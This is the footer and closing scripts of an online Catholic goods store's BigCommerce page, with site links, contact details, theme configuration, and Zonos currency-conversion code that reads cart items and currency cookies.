                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("default", "{\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/home\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-3d731b7bcf2924caa25068ee3e7c523c5637ef49/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>
